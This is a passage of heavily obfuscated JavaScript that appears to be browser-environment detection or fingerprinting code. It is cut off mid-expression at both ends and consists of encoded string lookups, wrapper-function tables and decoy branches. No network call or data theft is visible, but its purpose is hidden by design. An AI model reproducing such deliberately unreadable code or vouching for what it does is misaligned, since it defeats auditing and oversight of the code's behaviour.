vR[vh(0x5a2)](vR[vh(0x5c6)],vR[vh(0xd3e)])?vR['Nyzcs'](_0x12b2bc,0x2)&&vR[vh(0x6e6)](_0x39a9b1,0x4):B[Wh(0x101,vh(0xb40))][Wh(0xdf,vR[vh(0xe65)])](B[vR[vh(0xcb6)](Wh,0x8f,vR[vh(0xa83)])][Wh(0xbb,vh(0x5ba))],vR[vh(0x3df)](Wh,0xbc,vR[vh(0xa37)]))[vR['XtAmX'](Wh,0xd1,vR[vh(0xb20)])];}],vU=0x0,ve=vm[vR[vP(0xe4c)](Wh,0x69,vR[vP(0x3ec)])];vR[vP(0x990)](vU,ve);vU++)if(vR['ecfyn'](vn,vm[vU])){if(vR[vP(0xae1)](vR[vP(0x50c)],vR['unShn'])){vJ=WA;break;}else return vR['UbNBh'](_0x31ade3,0x4)&&vR[vP(0x704)](_0x397a1,0x6);}vR[vP(0x285)](vj,0x1,vw,0x200000,0x10000,0x8000,function(){var vh=vP,vi={'xAURo':function(vX,vr,vG){return vR['zvAXL'](vX,vr,vG);},'cPqhS':function(vX,vr,vG){var va=vf;return vR[va(0x7b8)](vX,vr,vG);},'bLQHE':vR[vh(0x9b2)]};return vR[vh(0x809)](vR[vh(0x7ad)],vR[vh(0x6d2)])?vi['xAURo'](_0x5d88f6,_0x415e43,vi[vh(0x308)](_0x4368d0,0xe9,vi['bLQHE'])):vJ;});}()),vj(0x11,Z,0x4000,0x8000,0x4000000,function(){var vP=Wn,vR={'ATLJx':function(vJ,vm,vH){return vJ(vm,vH);},'WyjWs':vP(0x3ff),'wbNgQ':'CTlJ','ILPun':vP(0x765),'PFQgJ':function(vJ,vm,vH){return vJ(vm,vH);},'Iwose':vP(0x9f1),'kXNoH':'0lgC','tsmEn':function(vJ,vm,vH){return vJ(vm,vH);},'vgQEE':vP(0x540),'eFnWz':function(vJ,vm,vH){return vJ(vm,vH);},'yjZdE':'NpxE','iMPro':vP(0x69f),'JAjHm':vP(0x9c5),'CzCqf':function(vJ,vm,vH){return vJ(vm,vH);},'hVUjL':vP(0x455),'KwiQz':function(vJ,vm,vH){return vJ(vm,vH);},'Gnyfl':function(vJ,vm){return vJ<vm;},'oiJMw':function(vJ,vm){return vJ!==vm;},'aiimb':vP(0x78d),'XZqzl':function(vJ,vm){return vJ===vm;},'mpamz':vP(0x6fc)},vN,vQ,vU,ve,vZ,vq=[[vR[vP(0x60e)](Wh,0xbd,vR[vP(0x5f9)]),G],[vR['ATLJx'](Wh,0xd8,'3ngO'),J],[vR[vP(0x60e)](Wh,0x9d,vR[vP(0xbe6)]),G],[vR['ATLJx'](Wh,0xb8,vR[vP(0xda9)]),G],[vR[vP(0xab4)](Wh,0x79,vR[vP(0x25b)]),G],[vR[vP(0x60e)](Wh,0xb3,vR[vP(0x796)]),W0],[vR[vP(0xdab)](Wh,0xb4,vR[vP(0xb7d)]),G],[vR[vP(0xc98)](Wh,0x69,vR[vP(0xb8e)]),Y],[Wh(0x91,vR['iMPro']),J],[vR['tsmEn'](Wh,0x52,vR['JAjHm']),G],[vR[vP(0x5f5)](Wh,0x41,vR[vP(0x45d)]),G]];for(vU=0x0,ve=vq[vR[vP(0xb35)](Wh,0x69,vR[vP(0xb8e)])];vR[vP(0xb2e)](vU,ve);vU++){if(vR[vP(0xc96)](vR[vP(0x821)],vR['aiimb']))return _0x30ccee===0x3;else{if(vZ=vq[vU][0x0],vR[vP(0x8c3)](B[vZ],vQ)){vN=WA;break;}if(vR[vP(0xc96)](typeof B[vZ],vq[vU][0x1])){if(vR[vP(0x38b)]===vR[vP(0x38b)]){vN=WA;break;}else return _0x190fbe;}}}return vN;}),(function(){var vP=Wn,vR={'qEpVJ':function(vU,ve){return vU===ve;},'DCpZT':function(vU,ve){return vU===ve;},'YGVWp':vP(0x33f),'CJqHS':vP(0x7ea),'DwttE':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'VOubC':function(vU,ve){return vU!==ve;},'GGVyW':vP(0x208),'qkvVn':function(vU,ve){return vU===ve;},'PKyQG':function(vU,ve){return vU-ve;},'OWGju':function(vU,ve){return vU-ve;},'pNQgJ':function(vU,ve){return vU+ve;},'NWfpC':function(vU,ve){return vU(ve);},'Mcuwm':function(vU,ve){return vU(ve);},'IETWB':function(vU,ve){return vU>ve;},'XHQHW':function(vU,ve){return vU<ve;},'IfKmv':function(vU,ve){return vU-ve;},'DqxSF':function(vU,ve){return vU+ve;},'OaOIR':function(vU,ve){return vU*ve;},'KDIms':function(vU,ve,vZ){return vU(ve,vZ);},'fZfbt':'9W#P','otOsW':function(vU,ve){return vU<ve;},'YwGvJ':function(vU,ve){return vU>ve;},'LIUEp':'MrGDn','rSiyV':function(vU,ve){return vU in ve;},'AlpNS':vP(0x7dc),'kYsLg':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);},'JcTZd':function(vU,ve,vZ,vq,vJ,vm,vH){return vU(ve,vZ,vq,vJ,vm,vH);}},vN,vQ=WW&&vR[vP(0xd98)](vR[vP(0x60c)](Wh,0xde,vR['AlpNS']),WW)?WW[vR[vP(0x60c)](Wh,0xde,vP(0x7dc))]:vN;vR[vP(0x4b5)](vj,0x13,Z,0x2,0x80000,0x10000,function(){var vU=vP;return vR[vU(0x715)](vR[vU(0xa70)],vR[vU(0x9d4)])?vR[vU(0x64c)](_0x28ea9c,_0x172198(0x94,'@zug')):typeof vQ!==W0;}),vj(0x12,vw,0x10,0x40000,0x2000,function(){var vU=vP,ve={'cHnoC':function(vZ,vq,vJ,vm,vH,vy,vE){return vR['DwttE'](vZ,vq,vJ,vm,vH,vy,vE);}};if(vR[vU(0xa07)](vR[vU(0x661)],vR['GGVyW']))ve[vU(0xcc2)](_0x4f737c,0xc,_0x2bda7f,0x80,0x80000,0x2000000,_0xae025e);else return vR[vU(0x715)](typeof vQ,W0)&&vQ;}),vR['JcTZd'](vj,0x11,Z,0x200000,0x1000000,0x8000000,function(){var vU=vP;if(vR['DCpZT'](vU(0xcca),vR['LIUEp'])){if(_0x19c7b3=0x0,vR['qkvVn'](_0x327c02,0x1)&&vR[vU(0xa07)](_0x349e97,-0x1)&&vR[vU(0xa07)](_0x23ee11,-0x1))_0x307294=vR[vU(0xe1a)](_0x5d859f[0x0][0x0],_0x35176e),_0x3ff573=vR[vU(0x60f)](_0x3b23c5[0x0][0x1],_0x1f6060),_0x2b95a5=vR[vU(0x8bd)](vR[vU(0x28a)](_0x55fc07,_0xf1d1c4),vR[vU(0x5a5)](_0x188a15,_0x3f2dae));else{if(vR[vU(0x1d9)](_0x2c5c45,0x1)){for(_0x2fb437=0x1;vR[vU(0x946)](_0x21bb66,_0x26f85e);_0x39d0cd++)_0x19dd2c=vR[vU(0xe1a)](_0x1d9dc7[_0x42ab42][0x0],_0x593cef[vR[vU(0xe1a)](_0x1a09e4,0x1)][0x0]),_0x161729=vR[vU(0x1ca)](_0x1cb44a[_0x4fbe64][0x1],_0x322ebd[vR[vU(0x1ca)](_0x1d2753,0x1)][0x1]),_0x304e51+=vR[vU(0xe26)](vR['NWfpC'](_0x4b400b,_0x314ae0),vR['NWfpC'](_0x10a431,_0x3bcd7d));}}return _0x52370d=vR[vU(0x2d8)](_0x5c5939[vR[vU(0x60c)](_0x1390ac,0xff,vR['fZfbt'])],0x12c),vR[vU(0x6ce)](_0x558096,0x3)&&vR[vU(0x283)](_0x523ce9,_0x1310c0)?_0x13470b:void 0x0;}else return vQ===vN;});}()),WD=function vP(){var vR=Wn,vN={'lpDiv':function(ve,vZ){return ve===vZ;},'RQtjB':function(ve,vZ){return ve===vZ;},'RkpCg':vR(0x6af),'qrTuJ':function(ve,vZ){return ve>=vZ;},'BadTJ':vR(0xb36),'pFizv':vR(0x760),'eIIuw':vR(0x2f9),'mcRqf':vR(0xd3f),'BDYpz':vR(0x6e8),'GJeUm':vR(0x926),'EauZA':'WPuvW5tcIgVcMa','sWUAL':'WRFdMxxcVq','xhQvj':vR(0xe50),'FlBzv':vR(0x384),'FUoaS':vR(0x7b1),'zjoVS':'kI8yW6j1EG','CjIPI':function(ve,vZ){return ve>=vZ;},'fgswH':function(ve,vZ){return ve<vZ;},'MyFPr':function(ve,vZ){return ve!==vZ;},'zVrLq':vR(0xac1),'zXMTm':function(ve,vZ){return ve+vZ;},'cffJI':function(ve,vZ){return ve*vZ;},'DNkUX':function(ve,vZ,vq){return ve(vZ,vq);},'jxVcp':'nsXc','iLfrz':vR(0x8fc),'vZqRq':function(ve,vZ,vq){return ve(vZ,vq);},'YUsHo':function(ve,vZ){return ve in vZ;},'sbumn':vR(0x91c),'WpASE':'ky4m','tdxGP':'poRd','QuYCw':function(ve,vZ){return ve/vZ;},'mJGBJ':vR(0x303),'TsrRN':function(ve,vZ,vq){return ve(vZ,vq);},'bGkKO':vR(0x617),'Axqqq':vR(0xc4a),'FxMxj':function(ve,vZ){return ve!==vZ;},'xJLXP':function(ve,vZ){return ve>vZ;},'aviFT':function(ve,vZ){return ve(vZ);},'PryKa':vR(0xe39),'CYhdO':function(ve,vZ){return ve%vZ;},'yKevb':vR(0xa12),'WRVgc':function(ve,vZ){return ve-vZ;},'mufLB':function(ve,vZ){return ve%vZ;},'YhVFT':function(ve,vZ){return ve!=vZ;},'QTGYP':function(ve,vZ){return ve-vZ;},'pmUHD':function(ve,vZ){return ve+vZ;},'cjkVp':function(ve,vZ){return ve&vZ;},'hzssg':function(ve,vZ){return ve+vZ;},'tTOMd':vR(0x3ad),'vAAaG':vR(0xa7b),'yAMgX':function(ve,vZ){return ve%vZ;},'qkdHE':vR(0x543),'AeNSd':vR(0xc5a),'QgtmH':function(ve,vZ){return ve===vZ;},'QngeY':'WhPZN','WyeAT':vR(0x6e9),'gsjZy':function(ve,vZ){return ve%vZ;},'LpAJp':function(ve,vZ){return ve%vZ;},'mATPC':vR(0xccb),'sqSuf':vR(0x6bb),'UoojU':vR(0x538),'XcFLH':function(ve,vZ){return ve*vZ;},'RUbnK':function(ve,vZ){return ve!==vZ;},'YaDbI':vR(0x4e6),'khOVO':function(ve,vZ,vq){return ve(vZ,vq);},'GIeue':vR(0x420),'RjCbM':vR(0x202),'ixZWT':vR(0xc08),'oOurJ':function(ve,vZ){return ve===vZ;},'MKQuV':vR(0x587),'iJBld':function(ve,vZ){return ve!==vZ;},'FrVkR':'gSCnI','QXRpq':function(ve,vZ){return ve===vZ;},'cpfSd':vR(0xa27),'yLUKI':vR(0xaaa),'OnCrI':function(ve,vZ){return ve!==vZ;},'JVgot':vR(0x7c4),'EAWxm':function(ve,vZ,vq){return ve(vZ,vq);},'XouYb':vR(0x654),'byBwZ':vR(0x292),'WDoxw':function(ve,vZ){return ve===vZ;},'szIfe':function(ve,vZ){return ve+vZ;},'nSerc':function(ve,vZ){return ve+vZ;},'VRPTP':vR(0x60d),'SxqTY':'t9y9','xRxTG':function(ve,vZ,vq){return ve(vZ,vq);},'BWRzp':vR(0x2f6),'qThPQ':vR(0xaa7),'HOOmH':vR(0x923),'cfUqi':'l8#c','lzxFv':function(ve,vZ,vq){return ve(vZ,vq);},'wwUhu':vR(0xdb1),'GwqIp':function(ve,vZ){return ve+vZ;},'hScNo':function(ve,vZ){return ve!==vZ;},'Hklzq':vR(0x438),'RUMKB':function(ve,vZ){return ve||vZ;},'nPnAY':vR(0xe2f),'jhdCY':function(ve,vZ,vq){return ve(vZ,vq);},'wOwEP':vR(0xd75),'naWpU':vR(0x7b6),'QyEPw':function(ve,vZ,vq){return ve(vZ,vq);},'yLJQL':function(ve,vZ,vq){return ve(vZ,vq);},'YDnRF':vR(0x85d),'iNowe':vR(0x42a)},vQ=function(ve){var vZ=vR,vq={'arrDm':function(va,vg){var vI=vf;return vN[vI(0x684)](va,vg);},'kLDbE':function(va,vg){return vN['fgswH'](va,vg);},'XIpFL':function(va,vg){var vI=vf;return vN[vI(0xce9)](va,vg);},'TgDYt':vN[vZ(0x653)],'KwAMB':function(va,vg){return va-vg;},'tgKQU':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'HlONv':function(va,vg){var vI=vZ;return vN[vI(0x773)](va,vg);},'cjIKs':function(va,vg,vI){return vN['DNkUX'](va,vg,vI);},'WSUes':vN[vZ(0x207)],'sOmVH':function(va,vg,vI){return va(vg,vI);},'Ylady':vN[vZ(0x5dd)],'sOyrW':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'BLQho':function(va,vg,vI){return vN['vZqRq'](va,vg,vI);},'WwuZw':function(va,vg){var vI=vZ;return vN[vI(0x83d)](va,vg);},'kHxiS':function(va,vg,vI){var vx=vZ;return vN[vx(0x1b8)](va,vg,vI);},'wnJys':vN[vZ(0x8ad)],'cRwDO':function(va,vg){var vI=vZ;return vN[vI(0xc67)](va,vg);},'KQgze':vN[vZ(0x58a)],'dqYxO':vN[vZ(0xcc9)],'zXYrm':function(va,vg){var vI=vZ;return vN[vI(0x5dc)](va,vg);},'YHgeq':function(va,vg){return vN['QuYCw'](va,vg);},'XZApM':vN[vZ(0x1a7)],'aiQDj':function(va,vg,vI){return vN['TsrRN'](va,vg,vI);},'EhhqF':vN[vZ(0xe77)],'iatrH':function(va,vg){return va<=vg;},'IQLXb':vN[vZ(0x4b6)],'FzhdT':function(va,vg){var vI=vZ;return vN[vI(0x645)](va,vg);},'YtZju':function(va,vg){var vI=vZ;return vN[vI(0x407)](va,vg);},'vAvxY':function(va,vg){var vI=vZ;return vN[vI(0x26b)](va,vg);},'deWLP':function(va){return va();},'NiCVa':vN[vZ(0x4a0)],'kOadF':vZ(0xca9),'wNGow':'ZUKHB','Mfzxc':function(va,vg){var vI=vZ;return vN[vI(0x86e)](va,vg);},'aEkqM':vN['yKevb'],'awOqI':function(va,vg){var vI=vZ;return vN[vI(0x468)](va,vg);},'PRlXw':function(va,vg){var vI=vZ;return vN[vI(0x344)](va,vg);},'QDXMf':function(va,vg){return va%vg;},'uWBtt':function(va,vg){var vI=vZ;return vN[vI(0x3ac)](va,vg);},'sVNqx':function(va,vg){return va-vg;},'ssLHT':function(va,vg){var vI=vZ;return vN[vI(0x210)](va,vg);},'jOmzZ':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'ZEAhg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'Cfcgt':function(va,vg){var vI=vZ;return vN[vI(0x80e)](va,vg);},'cxGFq':function(va,vg){return vN['hzssg'](va,vg);},'BmAoA':function(va,vg){var vI=vZ;return vN[vI(0xb44)](va,vg);},'JvTaM':vN[vZ(0x229)],'CZtgA':vN['vAAaG'],'omLMd':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'hZEbn':vN[vZ(0x665)],'VuorY':function(va,vg){return va==vg;},'AqhEK':vN[vZ(0x788)],'ujITa':function(va,vg){var vI=vZ;return vN[vI(0x67c)](va,vg);},'FHSFA':vN[vZ(0x9b5)],'KjdVs':'AimtV','gLpPs':function(va,vg){var vI=vZ;return vN[vI(0xc72)](va,vg);},'YuYiX':vZ(0x534),'lzsac':vN[vZ(0x18d)],'jSQuH':function(va,vg){return vN['gsjZy'](va,vg);},'sECws':function(va,vg){return vN['LpAJp'](va,vg);},'QkaLD':function(va,vg){return vN['YhVFT'](va,vg);},'duqDK':vN[vZ(0x655)],'XRNbz':vZ(0x9e5),'PcNMi':vN[vZ(0xd4c)],'VUEli':function(va,vg){return va(vg);},'fOAIv':vN[vZ(0x4e2)],'jjlHF':function(va,vg){var vI=vZ;return vN[vI(0x330)](va,vg);},'QWGfz':function(va,vg){return va(vg);},'OXIht':function(va,vg){var vI=vZ;return vN[vI(0xa78)](va,vg);},'QRiGs':vZ(0xa50),'XaxCl':vN['YaDbI'],'PdlGG':function(va,vg,vI){var vx=vZ;return vN[vx(0x555)](va,vg,vI);},'JDcZt':vN[vZ(0x4d3)],'JonfF':vN[vZ(0x347)],'sSVaC':vN['ixZWT'],'lottl':function(va,vg){return va===vg;},'Fvthj':function(va,vg){return vN['oOurJ'](va,vg);},'BNLCL':vN['MKQuV'],'kfuhz':function(va,vg){return va+vg;},'shsqB':function(va,vg){return vN['WRVgc'](va,vg);},'eADMg':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'rPMkO':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'AEWrq':vN[vZ(0x194)],'QSzSL':function(va,vg){var vI=vZ;return vN[vI(0x31f)](va,vg);},'CVUuA':vN[vZ(0x59f)],'ljfTP':vN['yLUKI'],'dpfeD':function(va,vg){var vI=vZ;return vN[vI(0xd2b)](va,vg);},'sJgKn':vN['JVgot'],'LdzQT':function(va,vg,vI){return va(vg,vI);},'enZRp':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'hSbCs':vN[vZ(0xc19)],'nyVYE':vN[vZ(0x49f)],'MGoxn':function(va,vg){var vI=vZ;return vN[vI(0xe17)](va,vg);},'plpoD':vZ(0x7cc),'WXGil':vZ(0xac6),'bZzOT':function(va,vg){var vI=vZ;return vN[vI(0x1d2)](va,vg);},'cEbLq':function(va,vg){var vI=vZ;return vN[vI(0x88b)](va,vg);},'APYOU':function(va,vg){return vN['szIfe'](va,vg);},'SpMSu':function(va,vg){var vI=vZ;return vN[vI(0xaaf)](va,vg);},'Imahp':function(va,vg){var vI=vZ;return vN[vI(0x94e)](va,vg);},'VrLJA':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'miYSn':vN['VRPTP'],'wXcTT':function(va,vg,vI){return vN['khOVO'](va,vg,vI);},'QOLSg':function(va,vg,vI){var vx=vZ;return vN[vx(0x322)](va,vg,vI);},'VfDmm':function(va,vg,vI){var vx=vZ;return vN[vx(0xaec)](va,vg,vI);},'CDORM':vN[vZ(0x93c)],'nkymW':function(va,vg,vI){var vx=vZ;return vN[vx(0xb7e)](va,vg,vI);},'etuSo':function(va,vg,vI){return va(vg,vI);},'EXvKn':vN[vZ(0xe5d)],'AuzXS':function(va,vg,vI){return vN['EAWxm'](va,vg,vI);},'dloxv':vZ(0x3cc),'bEIUk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'JpBjJ':vN[vZ(0x805)],'xFUdz':vN[vZ(0x965)],'tmYFD':vN[vZ(0x228)],'ZKQTk':function(va,vg,vI){var vx=vZ;return vN[vx(0x4bc)](va,vg,vI);},'ezgtP':function(va,vg,vI){return vN['lzxFv'](va,vg,vI);},'zrqJt':vN[vZ(0xdce)]};function vJ(va){var vg=vZ,vI=[];for(var vx=0x0,vA=va[vg(0x221)];vq[vg(0x832)](vx,vA);vx++){if(vq[vg(0x2be)](vq[vg(0xba9)],vq['TgDYt']))return vq['arrDm'](_0x50e749,0xe)&&vq[vg(0x832)](_0xbbe68f,0x10);else vI[vg(0xae0)](String[vg(0xd25)](vq[vg(0xb5f)](vq[vg(0x6e7)](vq['HlONv'](va['charAt'](vx)[vg(0xd94)](0x0),0x4),0x70),0x4)));}return vI[vg(0x2e0)]('');}var vm=0x0,vH=vm,vy=vm,vE=vm,vV=vm,vn,vh=vm,vi=vm,vX=0x3;function vr(va,vg){var vI=vZ,vx={'qOyLf':function(vt,vc){var vs=vf;return vq[vs(0xd32)](vt,vc);}};if(vq[vI(0xb4b)](vq[vI(0xb41)],'RsFfJ'))return _0x13ccab[vq[vI(0x4a5)](_0x2029c1,0x101,vI(0xb40))][vq[vI(0x4a5)](_0x3d175e,0xbb,vq['WSUes'])][vq['sOmVH'](_0x15c777,0x32,vI(0x52d))][_0x39f3b6(0x3f,vq[vI(0x8f3)])](_0x266505[vq['sOyrW'](_0x1eee97,0x101,vI(0xb40))][vq[vI(0x1c5)](_0xce20b6,0xea,'ZTKq')],vq[vI(0x1db)](_0x30042d,0xbb,vI(0x5ba)));else{var vA=vg[vI(0x216)](va,va),vD=vq[vI(0x8ee)](vG),vo=function(vt){var vc=vI,vs={'aPKHh':function(vY,vb){var vl=vf;return vq[vl(0x338)](vY,vb);},'eUDoI':function(vY,vb,vl){return vq['kHxiS'](vY,vb,vl);},'QuTai':vq[vc(0x356)],'uGsyo':function(vY,vb){var vl=vc;return vq[vl(0x79c)](vY,vb);},'mkmgb':vq[vc(0x454)],'Bfswx':vq['dqYxO'],'Hkzqb':function(vY,vb){return vq['zXYrm'](vY,vb);},'msNKG':function(vY,vb){var vl=vc;return vq[vl(0x854)](vY,vb);},'JjVEM':function(vY,vb){var vl=vc;return vq[vl(0x5aa)](vY,vb);}};if(vq['XIpFL'](vq[vc(0x23b)],vq[vc(0x23b)]))_0x4ee5de&&vs[vc(0xa32)](vs[vc(0xc85)](_0x3a0811,0x4c,vs['QuTai']),_0x2ed2aa)&&vs[vc(0x9ff)](typeof _0x10cca4[vs[vc(0xc85)](_0x4e12ae,0x4c,vs[vc(0x97d)])][_0x26c044],_0x17e00f)&&(_0x4b1d6d=_0x4cf3b5[vs[vc(0xc85)](_0xe8b3b0,0x45,vs[vc(0xbba)])][_0x3c3f62(0x6c,vs['Bfswx'])](vs[vc(0x393)](vs['msNKG'](vs[vc(0x1c3)](_0x3b8951[vs[vc(0xc85)](_0x4f1f21,0x4c,vs['QuTai'])][_0x1a01ac],0x3e8),0x3e8),0x3e8)));else return vG[vc(0x978)][vG[vc(0x978)][vA][0x0]]=+new vG[(vc(0x978))][vA][0xd](),vD[vt];};return vr=function(vt,vc){var vs=vI,vY={'PbphB':function(w4,w5,w6){return vq['aiQDj'](w4,w5,w6);},'rvhDs':vq[vs(0x626)],'Hzdqf':function(w4,w5){var w6=vs;return vq[w6(0x832)](w4,w5);},'lNlhf':function(w4,w5){var w6=vs;return vq[w6(0x4d1)](w4,w5);},'PcuHs':vq[vs(0x839)],'xFhTa':function(w4,w5){var w6=vs;return vq[w6(0x1be)](w4,w5);},'xZecd':function(w4,w5){return w4===w5;},'eEymT':function(w4,w5){return w4!==w5;},'kdsPm':function(w4,w5){var w6=vs;return vq[w6(0xb5f)](w4,w5);},'jWjzX':function(w4,w5){var w6=vs;return vq[w6(0x6e7)](w4,w5);},'IRtAv':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'znxCa':function(w4,w5){return vq['vAvxY'](w4,w5);},'fXkZn':function(w4){var w5=vs;return vq[w5(0x8ee)](w4);},'NphbP':'ssWqR','fVwad':vq[vs(0x8e4)],'IusPU':function(w4,w5){var w6=vs;return vq[w6(0x79c)](w4,w5);},'ojdru':'caxZv','YPwnT':function(w4,w5){return w4-w5;},'HkZEn':vq[vs(0x433)],'NaYEx':vq[vs(0x639)],'DZGXW':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'wSpOI':vq['aEkqM'],'tCSeZ':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'MbxoQ':function(w4,w5){var w6=vs;return vq[w6(0x51c)](w4,w5);},'rjqei':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'RQfOq':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'mwQVr':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'FTlqu':function(w4,w5){var w6=vs;return vq[w6(0xbec)](w4,w5);},'lDrGO':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'ySpRd':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'QaaDM':function(w4,w5){var w6=vs;return vq[w6(0x89d)](w4,w5);},'ZTEEh':function(w4,w5){return vq['jOmzZ'](w4,w5);},'uBYoJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'iWBll':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'jyflh':function(w4,w5){return vq['Mfzxc'](w4,w5);},'ontrY':function(w4,w5){var w6=vs;return vq[w6(0xd55)](w4,w5);},'owKpx':function(w4,w5){return w4+w5;},'Gajqj':function(w4,w5){return vq['Cfcgt'](w4,w5);},'ExicC':function(w4,w5){return w4>>w5;},'clPqe':function(w4,w5){return w4%w5;},'uwZAA':function(w4,w5){return w4+w5;},'ckorv':function(w4,w5){var w6=vs;return vq[w6(0x6c1)](w4,w5);},'JTQoa':function(w4,w5){return vq['cxGFq'](w4,w5);},'oLUue':function(w4,w5){var w6=vs;return vq[w6(0x68a)](w4,w5);},'RNvzR':vq[vs(0xc02)],'rOmUR':vq['CZtgA'],'WRxGu':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'HHOMR':vq[vs(0x4e4)],'xTkzJ':function(w4,w5){var w6=vs;return vq[w6(0x586)](w4,w5);},'gAMHi':function(w4,w5){var w6=vs;return vq[w6(0x46a)](w4,w5);},'WyVwh':vq[vs(0xa44)],'QfPPt':function(w4,w5){var w6=vs;return vq[w6(0x2ce)](w4,w5);},'JLgKW':vq['FHSFA'],'UuIww':vq[vs(0xc30)],'BRXRN':function(w4,w5){return w4(w5);},'wjoDr':function(w4,w5){return w4+w5;},'KVXAS':function(w4,w5){var w6=vs;return vq[w6(0xb6d)](w4,w5);},'lUiUU':vq[vs(0x8bb)],'ryZZp':vq['lzsac'],'uXhYH':function(w4,w5){var w6=vs;return vq[w6(0x305)](w4,w5);},'PGNCP':function(w4,w5){return w4^w5;},'Itfnv':function(w4,w5){return vq['sECws'](w4,w5);},'YLeXY':function(w4,w5){return w4+w5;},'kAbKU':function(w4,w5){var w6=vs;return vq[w6(0x40a)](w4,w5);},'QbmSg':function(w4,w5){var w6=vs;return vq[w6(0xc55)](w4,w5);},'GnBYD':function(w4,w5){var w6=vs;return vq[w6(0x419)](w4,w5);},'etsYJ':function(w4,w5){return w4||w5;},'xCAhy':function(w4,w5){var w6=vs;return vq[w6(0xb3c)](w4,w5);},'GqQWH':function(w4,w5){var w6=vs;return vq[w6(0xbef)](w4,w5);},'HbOxa':function(w4,w5){return w4>=w5;},'EfliI':vq[vs(0xc0c)],'oonEG':function(w4,w5,w6){var w7=vs;return vq[w7(0x1c5)](w4,w5,w6);},'wuhfH':vq[vs(0x179)],'tUkbi':vq[vs(0x22a)],'TUYWR':function(w4,w5){var w6=vs;return vq[w6(0xd32)](w4,w5);},'ffkps':vq['fOAIv'],'BSEUU':vs(0x176),'OuRIS':function(w4,w5){var w6=vs;return vq[w6(0x5ac)](w4,w5);},'aZUci':function(w4,w5){var w6=vs;return vq[w6(0x8bc)](w4,w5);},'xENds':vs(0xa24),'UlJWT':function(w4,w5){var w6=vs;return vq[w6(0x429)](w4,w5);},'JBsMw':function(w4,w5){var w6=vs;return vq[w6(0xc8c)](w4,w5);},'YZLEo':vq[vs(0xada)],'vcdWF':vq[vs(0xd19)],'nEwhF':function(w4,w5,w6){var w7=vs;return vq[w7(0xa95)](w4,w5,w6);},'ZJKwj':vq['JDcZt'],'ZCIRa':vq[vs(0x753)],'TdIHK':vq[vs(0x1f1)],'pHABg':function(w4,w5){return w4<w5;}};vt=vq[vs(0x5ac)](vt,0x3);var vb=vq[vs(0x429)](vo,vt);if(vq[vs(0x31e)](vr[vA],undefined)){if(vq[vs(0x4c1)](vs(0x587),vq[vs(0xa97)])){var vl=vG[vs(0x978)][vA];vh=!vh?(--vX,0x1):vh,vV=!vV?(--vX,vq[vs(0xb47)](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9)-0x28):vV,vi=!vi?(--vX,vq['shsqB'](vq[vs(0xc55)](vr,Ww)[vl[0x23]](vq[vs(0x688)](vE,0xf)),0xa)):vi;var vL=vD[vl[0x25]],vO=function(w4){var w5=vs,w6={'bBFsQ':'ky4m','NEAaz':function(wT,wS,wp){return vY['PbphB'](wT,wS,wp);},'xFnSf':w5(0x7f1),'UFIsY':vY['rvhDs'],'MymMH':function(wT,wS){return vY['Hzdqf'](wT,wS);},'BsBGP':function(wT,wS){var wp=w5;return vY[wp(0x9cd)](wT,wS);},'aAHCy':vY['PcuHs'],'iFjCj':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'mUzcS':function(wT,wS){var wp=w5;return vY[wp(0x8d3)](wT,wS);},'BvtZw':function(wT,wS){return wT!==wS;},'BtxFt':function(wT,wS){var wp=w5;return vY[wp(0xbf9)](wT,wS);},'wSeZW':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'fsYHF':function(wT,wS){return wT-wS;},'YNNVM':function(wT,wS){return vY['jWjzX'](wT,wS);},'PdZBl':function(wT,wS){var wp=w5;return vY[wp(0x77e)](wT,wS);},'tWZre':function(wT,wS){return vY['kdsPm'](wT,wS);},'uecOm':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'RRnUi':function(wT,wS){return vY['jWjzX'](wT,wS);},'ZakSt':function(wT,wS){var wp=w5;return vY[wp(0xbdc)](wT,wS);},'fxatA':function(wT,wS){return wT*wS;},'Fwsqj':function(wT,wS){return wT>wS;},'EtvMC':function(wT,wS){return wT!=wS;},'rlaCR':w5(0xdc0),'cmJGd':w5(0x5d0),'udVHS':function(wT){return vY['fXkZn'](wT);},'Nqprl':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'adISq':vY[w5(0xbee)],'twpNa':vY['fVwad'],'iHPSb':function(wT,wS){return wT%wS;},'BfkeE':function(wT,wS){var wp=w5;return vY[wp(0xd05)](wT,wS);},'JJgzm':vY['ojdru'],'dcWrK':function(wT,wS){return wT-wS;},'robhv':function(wT,wS){return vY['YPwnT'](wT,wS);},'yFimm':vY['HkZEn'],'vrmoE':vY[w5(0x363)],'DlpUg':function(wT,wS){return vY['DZGXW'](wT,wS);},'whOAQ':function(wT,wS){var wp=w5;return 